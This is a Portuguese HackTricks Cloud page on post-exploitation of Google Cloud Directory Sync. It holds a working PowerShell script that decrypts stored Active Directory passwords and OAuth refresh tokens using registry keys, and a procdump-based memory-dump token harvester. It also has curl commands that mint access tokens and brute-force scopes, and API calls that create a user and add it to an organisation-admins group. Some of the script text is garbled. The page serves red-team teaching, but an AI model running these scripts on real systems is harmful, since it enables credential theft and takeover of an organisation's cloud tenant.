GCDS - Google Cloud Directory Sync

Tip

Aprenda e pratique Hacking AWS:

HackTricks Training AWS Red Team Expert (ARTE)

Aprenda e pratique Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)

Aprenda e pratique Hacking Azure:

HackTricks Training Azure Red Team Expert (AzRTE)

Support HackTricks

- Confira os planos de assinatura!

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.

Informações Básicas

Esta é uma ferramenta que pode ser usada para sincronizar seus usuários e grupos do Active Directory com seu Workspace (e não o contrário até o momento da escrita deste texto).

É interessante porque é uma ferramenta que exigirá as credenciais de um superusuário do Workspace e de um usuário privilegiado do AD. Portanto, pode ser possível encontrá-la dentro de um servidor de domínio que estaria sincronizando usuários de tempos em tempos.

Note

Para realizar um MitM no binário

config-manager.exe, basta adicionar a seguinte linha no arquivoconfig.manager.vmoptions:-Dcom.sun.net.ssl.checkRevocation=false

Tip

Note que Winpeas é capaz de detectar GCDS, obter informações sobre a configuração e até mesmo as senhas e credenciais criptografadas.



Além disso, note que o GCDS não sincronizará senhas do AD para o Workspace. Se algo, ele apenas gerará senhas aleatórias para usuários recém-criados no Workspace, como você pode ver na imagem a seguir:

GCDS - Tokens de Disco & Credenciais do AD

O binário config-manager.exe (o principal binário do GCDS com GUI) armazenará as credenciais do Active Directory configuradas, o token de atualização e o acesso por padrão em um arquivo xml na pasta C:\Program Files\Google Cloud Directory Sync em um arquivo chamado Untitled-1.xml por padrão. Embora também possa ser salvo na pasta Documents do usuário ou em qualquer outra pasta.

Além disso, o registro HKCU\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\ui dentro da chave open.recent contém os caminhos para todos os arquivos de configuração abertos recentemente (xmls). Portanto, é possível verificá-lo para encontrá-los.

As informações mais interessantes dentro do arquivo seriam:

[...]

<loginMethod>OAUTH2</loginMethod>

<oAuth2RefreshToken>rKvvNQxi74JZGI74u68aC6o+3Nu1ZgVUYdD1GyoWyiHHxtWx+lbx3Nk8dU27fts5lCJKH/Gp1q8S6kEM2AvjQZN16MkGTU+L2Yd0kZsIJWeO0K0RdVaK2D9Saqchk347kDgGsQulJnuxU+Puo46+aA==</oAuth2RefreshToken>

<oAuth2Scopes>

<scope>https://www.google.com/m8/feeds/</scope>

<scope>https://www.googleapis.com/auth/admin.directory.group</scope>

<scope>https://www.googleapis.com/auth/admin.directory.orgunit</scope>

<scope>https://www.googleapis.com/auth/admin.directory.resource.calendar</scope>

<scope>https://www.googleapis.com/auth/admin.directory.user</scope>

<scope>https://www.googleapis.com/auth/admin.directory.userschema</scope>

<scope>https://www.googleapis.com/auth/apps.groups.settings</scope>

<scope>https://www.googleapis.com/auth/apps.licensing</scope>

<scope>https://www.googleapis.com/auth/plus.me</scope>

</oAuth2Scopes>

[...]

<hostname>192.168.10.23</hostname>

<port>389</port>

<basedn>dc=hacktricks,dc=local</basedn>

<authType>SIMPLE</authType>

<authUser>DOMAIN\domain-admin</authUser>

<authCredentialsEncrypted>XMmsPMGxz7nkpChpC7h2ag==</authCredentialsEncrypted>

[...]

Observe como o refresh token e a senha do usuário são criptografados usando AES CBC com uma chave e IV gerados aleatoriamente armazenados em HKEY_CURRENT_USER\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util (onde quer que a biblioteca Java prefs armazene as preferências) nas chaves de string /Encryption/Policy/V2.iv e /Encryption/Policy/V2.key armazenadas em base64.

Script Powershell para descriptografar o refresh token e a senha

```bash # Paths and key names $xmlConfigPath = "C:\Users\c\Documents\conf.xml" $regPath = "SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util" $ivKeyName = "/Encryption/Policy/V2.iv" $keyKeyName = "/Encryption/Policy/V2.key"Open the registry key

try { $regKey = [Microsoft.Win32.Registry]::CurrentUser.OpenSubKey($regPath) if (-not $regKey) { Throw “Registry key not found: HKCU$regPath” } } catch { Write-Error “Failed to open registry key: $_” exit }

Get Base64-encoded IV and Key from the registry

try { $ivBase64 = $regKey.GetValue($ivKeyName) $ivBase64 = $ivBase64 -replace ‘/’, ‘’ $ivBase64 = $ivBase64 -replace ‘\’, ‘/’ if (-not $ivBase64) { Throw “IV not found in registry” } $keyBase64 = $regKey.GetValue($keyKeyName) $keyBase64 = $keyBase64 -replace ‘/’, ‘’ $keyBase64 = $keyBase64 -replace ‘\’, ‘/’ if (-not $keyBase64) { Throw “Key not found in registry” } } catch { Write-Error “Failed to read registry values: $_” exit } $regKey.Close()

Decode Base64 IV and Key

$ivBytes = [Convert]::FromBase64String($ivBase64) $keyBytes = [Convert]::FromBase64String($keyBase64)

Read XML content

$xmlContent = Get-Content -Path $xmlConfigPath -Raw

Extract Base64-encoded encrypted values using regex

$refreshTokenMatch = [regex]::Match($xmlContent, “

$encryptedPasswordMatch = [regex]::Match($xmlContent, “

Decode encrypted values from Base64

$refreshTokenEncryptedBytes = [Convert]::FromBase64String($refreshTokenBase64) $encryptedPasswordBytes = [Convert]::FromBase64String($encryptedPasswordBase64)

Function to decrypt data using AES CBC

Function Decrypt-Data($cipherBytes, $keyBytes, $ivBytes) { $aes = [System.Security.Cryptography.Aes]::Create() $aes.Mode = [System.Security.Cryptography.CipherMode]::CBC $aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7 $aes.KeySize = 256 $aes.BlockSize = 128 $aes.Key = $keyBytes $aes.IV = $ivBytes

$decryptor = $aes.CreateDecryptor() $memoryStream = New-Object System.IO.MemoryStream $cryptoStream = New-Object System.Security.Cryptography.CryptoStream($memoryStream, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write) $cryptoStream.Write($cipherBytes, 0, $cipherBytes.Length) $cryptoStream.FlushFinalBlock() $plaintextBytes = $memoryStream.ToArray()

$cryptoStream.Close() $memoryStream.Close()

return $plaintextBytes }

Decrypt the values

$refreshTokenBytes = Decrypt-Data -cipherBytes $refreshTokenEncryptedBytes -keyBytes $keyBytes -ivBytes $ivBytes $refreshToken = [System.Text.Encoding]::UTF8.GetString($refreshTokenBytes)

$decryptedPasswordBytes = Decrypt-Data -cipherBytes $encryptedPasswordBytes -keyBytes $keyBytes -ivBytes $ivBytes $decryptedPassword = [System.Text.Encoding]::UTF8.GetString($decryptedPasswordBytes)

Output the decrypted values

Write-Host “Decrypted Refresh Token: $refreshToken” Write-Host “Decrypted Password: $decryptedPassword”

</details>

> [!NOTE]

> Note que é possível verificar essas informações checando o código java de **`DirSync.jar`** em **`C:\Program Files\Google Cloud Directory Sync`** procurando pela string `exportkeys` (já que esse é o parâmetro cli que o binário `upgrade-config.exe` espera para despejar as chaves).

Em vez de usar o script do powershell, também é possível usar o binário **`:\Program Files\Google Cloud Directory Sync\upgrade-config.exe`** com o parâmetro `-exportKeys` e obter a **Key** e **IV** do registro em hex e então apenas usar algum cyberchef com AES/CBC e essa chave e IV para descriptografar as informações.

### GCDS - Despejando tokens da memória

Assim como com GCPW, é possível despejar a memória do processo do `config-manager.exe` (é o nome do binário principal do GCDS com GUI) e você poderá encontrar tokens de refresh e de acesso (se já tiverem sido gerados).\

Acho que você também poderia encontrar as credenciais configuradas do AD.

<details>

<summary>Despejar processos config-manager.exe e buscar tokens</summary>

```bash

# Define paths for Procdump and Strings utilities

$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"

$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"

$dumpFolder = "C:\Users\Public\dumps"

# Regular expressions for tokens

$tokenRegexes = @(

"ya29\.[a-zA-Z0-9_\.\-]{50,}",

"1//[a-zA-Z0-9_\.\-]{50,}"

)

# Create a directory for the dumps if it doesn't exist

if (!(Test-Path $dumpFolder)) {

New-Item -Path $dumpFolder -ItemType Directory

}

# Get all Chrome process IDs

$chromeProcesses = Get-Process -Name "config-manager" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id

# Dump each Chrome process

foreach ($processId in $chromeProcesses) {

Write-Output "Dumping process with PID: $processId"

& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"

}

# Extract strings and search for tokens in each dump

Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {

$dumpFile = $_.FullName

$baseName = $_.BaseName

$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"

$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"

Write-Output "Extracting strings from $dumpFile"

& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile

& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile

$outputFiles = @($asciiStringsFile, $unicodeStringsFile)

foreach ($file in $outputFiles) {

foreach ($regex in $tokenRegexes) {

$matches = Select-String -Path $file -Pattern $regex -AllMatches

$uniqueMatches = @{}

foreach ($matchInfo in $matches) {

foreach ($match in $matchInfo.Matches) {

$matchValue = $match.Value

if (-not $uniqueMatches.ContainsKey($matchValue)) {

$uniqueMatches[$matchValue] = @{

LineNumber = $matchInfo.LineNumber

LineText = $matchInfo.Line.Trim()

FilePath = $matchInfo.Path

}

}

}

}

foreach ($matchValue in $uniqueMatches.Keys) {

$info = $uniqueMatches[$matchValue]

Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"

}

}

Write-Output ""

}

}

Remove-Item -Path $dumpFolder -Recurse -Force

GCDS - Gerando tokens de acesso a partir de tokens de atualização

Usando o token de atualização, é possível gerar tokens de acesso utilizando-o e o ID do cliente e o segredo do cliente especificados no seguinte comando:

curl -s --data "client_id=118556098869.apps.googleusercontent.com" \

--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \

--data "grant_type=refresh_token" \

--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \

https://www.googleapis.com/oauth2/v4/token

GCDS - Escopos

Note

Note que mesmo tendo um token de atualização, não é possível solicitar qualquer escopo para o token de acesso, pois você só pode solicitar os escopos suportados pela aplicação onde você está gerando o token de acesso.

Além disso, o token de atualização não é válido em todas as aplicações.

Por padrão, o GCSD não terá acesso como o usuário a todos os possíveis escopos OAuth, então usando o seguinte script podemos encontrar os escopos que podem ser usados com o refresh_token para gerar um access_token:

Script Bash para força bruta de escopos

```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=118556098869.apps.googleusercontent.com" \ --data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03PR0VQOSCjS1CgYIARAAGAMSNwF-L9Ir5b_vOaCmnXzla0nL7dX7TJJwFcvrfgDPWI-j19Z4luLpYfLyv7miQyvgyXjGEXt-t0A" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt

</details>

E este é o resultado que obtive no momento da escrita:

https://www.googleapis.com/auth/admin.directory.group https://www.googleapis.com/auth/admin.directory.orgunit https://www.googleapis.com/auth/admin.directory.resource.calendar https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/admin.directory.userschema https://www.googleapis.com/auth/apps.groups.settings https://www.googleapis.com/auth/apps.licensing https://www.googleapis.com/auth/contacts

#### Crie um usuário e adicione-o ao grupo `gcp-organization-admins` para tentar escalar no GCP

```bash

# Create new user

curl -X POST \

'https://admin.googleapis.com/admin/directory/v1/users' \

-H 'Authorization: Bearer <ACCESS_TOKEN>' \

-H 'Content-Type: application/json' \

-d '{

"primaryEmail": "deleteme@domain.com",

"name": {

"givenName": "Delete",

"familyName": "Me"

},

"password": "P4ssw0rdStr0ng!",

"changePasswordAtNextLogin": false

}'

# Add to group

curl -X POST \

'https://admin.googleapis.com/admin/directory/v1/groups/gcp-organization-admins@domain.com/members' \

-H 'Authorization: Bearer <ACCESS_TOKEN>' \

-H 'Content-Type: application/json' \

-d '{

"email": "deleteme@domain.com",

"role": "OWNER"

}'

# You could also change the password of a user for example

Caution

Não é possível atribuir ao novo usuário o papel de Super Admin porque o token de atualização não possui escopos suficientes para conceder os privilégios necessários.

Tip

Aprenda e pratique Hacking AWS:

HackTricks Training AWS Red Team Expert (ARTE)

Aprenda e pratique Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)

Aprenda e pratique Hacking Azure:

HackTricks Training Azure Red Team Expert (AzRTE)

Support HackTricks

- Confira os planos de assinatura!

- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.

- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.

HackTricks Cloud

HackTricks Cloud